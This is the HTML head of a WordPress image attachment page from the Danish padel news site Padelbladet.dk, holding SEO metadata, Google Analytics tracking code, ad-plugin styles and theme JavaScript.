

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/
body_size: 27783
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:modified_time" content="2022-08-29T13:28:12+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/","url":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/","name":"- Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg.webp","datePublished":"2022-08-29T13:28:05+00:00","dateModified":"2022-08-29T13:28:12+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg.webp","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg.webp","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Padeludstyr: 5 fede forslag så du er klar til padel","item":"https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; -kommentar-feed" href="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadeludstyr-5-fede-forslag-saa-du-er-klar-til-padel%2Fmarketing-campaign-sko-guide-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadeludstyr-5-fede-forslag-saa-du-er-klar-til-padel%2Fmarketing-campaign-sko-guide-jpg%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel\/marketing-campaign-sko-guide-jpg\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=362' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2022-08-29T13:28:05+00:00" />
<meta property="article:modified_time" content="2022-08-29T13:28:12+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg.webp" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg.webp?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="c93e22b68d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

